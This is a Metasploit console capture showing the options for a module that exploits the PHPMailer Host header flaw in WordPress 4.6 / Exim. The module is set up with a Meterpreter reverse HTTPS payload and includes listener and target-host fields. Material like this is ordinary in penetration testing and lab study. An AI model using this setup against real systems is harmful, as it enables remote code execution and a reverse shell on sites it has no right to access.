 msf6 exploit(unix/webapp/wp_phpmailer_host_header) > show options
Module options (exploit/unix/webapp/wp_phpmailer_host_header):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the wordpress application
USERNAME admin yes WordPress username
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 WordPress 4.6 / Exim